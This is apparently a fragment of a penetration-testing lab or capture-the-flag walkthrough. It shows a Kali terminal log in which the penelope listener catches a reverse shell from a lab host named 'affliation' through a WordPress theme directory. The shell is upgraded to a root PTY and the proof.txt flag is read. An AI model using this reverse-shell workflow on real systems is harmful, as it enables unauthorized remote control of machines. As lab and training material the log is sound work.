 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[!] Stopping TCPListener(0.0.0.0:80)
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from affliation-192.168.227.45-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/affliation~192.168.227.45_Linux_x86_64/2025_03_29-02_19_16-699.log 📜
root@affliation:/var/www/html/wp-content/themes/twentytwentyone# id
uid=0(root) gid=0(root) groups=0(root)
root@affliation:/var/www/html/wp-content/themes/twentytwentyone# cd /root
root@affliation:~# ls
proof.txt
root@affliation:~# cat proof.txt
5821a2ddeb230b53f48a8e63223cd065
root@affliation:~#